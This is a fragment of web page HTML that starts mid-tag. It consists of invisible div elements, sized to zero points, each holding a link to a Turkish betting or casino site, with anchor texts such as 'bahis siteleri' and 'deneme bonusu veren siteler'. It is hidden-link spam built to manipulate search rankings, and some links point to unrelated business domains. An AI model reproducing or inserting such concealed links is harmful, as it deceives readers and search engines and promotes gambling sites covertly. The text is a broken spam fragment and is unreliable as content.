title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div></div>
